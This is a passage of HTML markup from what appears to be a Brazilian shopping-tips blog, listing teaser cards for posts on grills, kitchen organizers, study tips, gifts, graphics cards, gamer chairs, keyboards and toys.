			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-sa/post/en-bunk-or-treliche:-a-great-alternative-to-gain-more-space-with-a-lot-of-style-and-personality?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
